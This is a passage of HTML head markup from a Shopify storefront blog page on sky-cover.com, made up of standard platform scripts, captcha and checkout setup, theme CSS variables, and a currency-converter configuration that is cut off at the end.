<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"a9754262-532e-493d-a830-6453ac093b7d-1768889014","pageurl":"sky-cover.com\/ar-eg\/blogs\/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display\/sky-cover-protects-your-phone-and-protects-the-planet-too","s":"articles-588423168228","u":"59f5300d30f4","p":"article","rtyp":"article","rid":588423168228};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ar.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?v=5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "LE {{amount}}", money_with_currency_format: "LE {{amount}} EGP", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = 